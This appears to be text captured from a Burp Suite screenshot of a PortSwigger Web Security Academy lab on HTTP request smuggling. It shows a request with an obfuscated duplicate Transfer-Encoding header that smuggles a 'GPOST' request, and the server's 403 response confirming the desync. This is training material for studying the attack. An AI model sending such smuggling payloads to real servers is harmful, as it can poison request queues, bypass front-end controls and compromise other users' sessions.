 Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: acf01f0a1ebf6631802523370070003d.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer:
https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=FdUEaP89Rcypd76it5a3FvgIkDdkwWH1
Transfer-Encoding: chunked
Transfer-Encoding: test
Content-Length: 4

5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0
Response
Raw
Headers
Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27

"Unrecognized method GPOST"
'零组资料文库'